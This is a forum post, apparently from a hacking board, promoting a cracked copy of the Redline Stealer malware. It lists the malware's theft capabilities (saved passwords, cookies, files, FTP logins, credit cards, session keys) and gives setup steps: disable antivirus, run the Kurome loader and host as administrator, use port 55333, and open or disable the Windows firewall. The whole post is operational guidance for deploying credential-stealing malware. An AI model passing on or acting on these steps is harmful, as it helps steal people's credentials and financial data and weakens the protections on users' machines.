 Download and Use Redline Stealer [Dr-far.far crack]
by rmau2016 - January 30, 2022 at 09:22 PM
New Reply
rmau2016
New User
MEMBER
Posts 17
Threads 1
Joined Jan 2020
Reputation 0
2 YEARS OF SERVICE
January 30, 2022 at 09:22 PM
#1
REDLINE Windows Installation and Use.
Redline Stealer is an enhanced platform that includes a dashboard that allows the capture of stashed credentials after a protected version of the loader is executed. The dashboard allows the capture of files, FTP,
cookies and passwords. The Redline Stealer is also able to capture credit card information and session keys.
Install Redline Stealer Here: Redline Stealer and Themida *Make sure to turn antivirus off* The password to extract is dr-farfar.com
1. The execution of the program begins with the Loader and then Host, the working of Redline is dependent on firewall rules and the particular firewall profile. The server port number must be a high number that is
unused, like 55333 which is in the default config. After the Loader is activated with the host, the panel can be run, where the user can enter the credentials depending on the license, the builder can be run before or after
the activation of the panel.
Kurome.Loader > Kurmoe.Loader.exe execute as admin
Press [Enter]
Kurome.Host > Kurome.Host.exe execute as admin
2. First make sure the firewall profile allows incoming traffic to the port chosen for the server. You can do this by utilizing the Windows Advanced Firewall tool. Or you can turn the firewall off for the profile used with the
wifi network.
Windows Defender Fire wall >> Open port outbound 55333